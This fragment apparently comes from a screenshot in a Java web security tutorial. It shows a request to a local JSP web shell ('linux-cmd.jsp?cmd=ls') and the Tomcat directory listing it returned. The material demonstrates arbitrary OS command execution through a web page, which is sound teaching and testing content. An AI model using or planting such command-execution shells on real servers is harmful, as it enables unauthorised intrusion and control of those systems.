 localhost:8000/modules/cmd/li
localhost:8000/modules/cmd/linux-cmd.jsp?cmd=ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
hs_err_pid29498.log
java.io.FileOutputStream
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh